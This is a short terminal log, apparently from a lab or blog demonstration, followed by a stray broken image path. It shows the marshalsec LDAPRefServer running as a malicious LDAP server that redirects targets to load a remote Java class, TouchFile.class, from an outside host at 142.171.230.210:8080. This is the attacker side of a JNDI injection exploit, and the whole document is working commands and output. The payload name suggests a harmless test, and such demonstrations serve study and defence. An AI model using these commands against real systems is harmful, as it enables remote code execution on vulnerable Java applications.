 Listening on 0.0.0.0:9473
^Croot@hanblog:~/marshalsec# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://142.171.230.210:8080/#TouchFile" 9473
Listening on 0.0.0.0:9473
^C^Croot@hanblog:~/marshalsec# ^C
root@hanblog:~/marshalsec# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://142.171.230.210:8080/#TouchFile" 9473
Listening on 0.0.0.0:9473
Send LDAP reference result for TouchFile redirecting to http://142.171.230.210:8080/TouchFile.class
Send LDAP reference result for TouchFile redirecting to http://142.171.230.210:8080/TouchFile.class
Send LDAP reference result for TouchFile redirecting to http://142.171.230.210:8080/TouchFile.class